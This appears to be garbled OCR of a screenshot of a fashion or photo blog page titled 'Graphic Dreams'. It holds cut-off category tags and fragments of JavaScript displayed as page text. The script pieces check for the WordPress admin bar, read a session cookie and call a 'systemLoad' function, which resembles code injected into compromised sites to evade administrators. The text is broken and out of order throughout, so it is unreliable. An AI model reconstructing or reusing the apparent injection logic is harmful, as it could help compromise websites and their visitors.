
mentById(‘wpadminbar’))return;var
{try{if(document.getElementById&&document.getEle
t0=+new Date();for(var
p2_session_id=’)!==-1)return;function
i=0;i120)return;if((document.cookie||”).indexOf(‘http
systemLoad(input){var…
TS
READ MORE
NO COMMEN
OTO
,
BODY IMAGE
,
BODY POSITIVE
,
CLOTHIN
ZED
FASHION
,
MODEL
,
PHOTO
,
REGULAR
,
TRE
UNCATEGORIZED
yle
Graphic Dreams